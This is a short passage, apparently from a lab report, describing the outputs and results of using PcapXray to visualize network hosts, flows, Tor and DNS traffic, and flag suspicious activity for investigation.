
- Graphical visualization of network hosts and flows.
- Reports listing:
  - Host IPs
  - Connection types
  - Protocols used
  - Extracted payloads
  - Flags for Tor/malicious traffic
- Optional JSON or text files summarizing traffic analysis.
Result :
- Hosts with the most connections were identified as central nodes.
- Web traffic, Tor traffic, and DNS requests were visualized clearly.
- Suspicious or unusual traffic flows were highlighted for further investigation.
- Payload extraction revealed potential files or URLs of interest.
- PcapXray provided a clear, interactive overview of network activity, making it easier to identify anomalies or malicious patterns compared to raw packet inspection in Wireshark.

